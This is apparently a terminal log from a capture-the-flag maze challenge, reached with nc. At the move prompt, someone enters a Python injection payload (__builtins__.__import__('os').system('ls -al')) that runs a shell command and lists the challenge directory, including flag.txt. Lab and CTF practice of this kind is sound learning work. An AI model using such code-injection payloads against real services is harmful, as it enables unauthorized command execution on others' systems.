 +  +--+--+  +  +--+  +--+  +  +--+  +  +--+--+  +
|  |     |  |  |     |  |  |  |     |        |  |
+--+  +  +  +  +  +--+  +  +--+  +--+--+--+  +  +
|     |     |  |  |     |        |           |  |
+  +  +--+--+--+  +  +  +--+--+--+  +--+--+--+  +
|  |  |           |  |           |  |     |     |
+  +--+  +--+--+--+  +--+  +--+  +  +--+  +  +--+
|  |     |     |        |     |  |  |     |  |  |
+  +  +--+--+  +  +--+--+--+  +  +  +  +--+  +  +
|     |     |     |           |  |  |  |     |  |
+  +--+  +  +--+--+  +--+  +--+--+  +  +  +--+  +
|  |     |  |     |     |  |     |  |  |     |  |
+  +--+  +  +  +  +--+  +--+  +  +  +  +--+  +  +
|  |     |  |  |        |     |     |     |  |  |
+  +  +--+  +  +  +--+--+  +--+--+--+--+  +  +  +
|     |     |  |  |        |              |  |  |
+--+--+  +--+  +  +  +--+--+  +--+--+--+--+  +  +
|     |  |     |  |  |              |     |     |
+  +  +  +  +--+--+  +  +--+--+--+  +  +  +--+  +
|  |        |        |           |     |      FF|
+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+--+
Make your move: __builtins__.__import__("os").system("ls -al")
total 28
drwxr-x--- 1 root challuser 4096 Apr 29 17:32 .
drwxr-xr-x 1 root root      4096 Apr 29 17:32 ..
-rw-r--r-- 1 root challuser  220 Apr 29 17:32 .bash_logout
-rw-r--r-- 1 root challuser 3771 Apr 29 17:32 .bashrc
-rw-r--r-- 1 root challuser  655 Apr 29 17:32 .profile
-r--r----- 1 root challuser   31 Apr 14 23:39 flag.txt
-rwxr-xr-x 1 root challuser 1810 Apr 14 23:39 nosteponsnek.py
Traceback (most recent call last):
  File "/home/challuser/nosteponsnek.py", line 73, in <module>
    __main__()
  File "/home/challuser/nosteponsnek.py", line 69, in __main__
    still_playing = make_move(maze)
  File "/home/challuser/nosteponsnek.py", line 29, in make_move
    raise NameError
NameError
^C
→  ~ nc umbccd.io 4000
Welcome to the aMAZEing Maze
Your goal is to get from one side of the board to the other.
Your character is represented by "OO" and the finish will be "FF"
W/w - Move up!
A/a - Move left!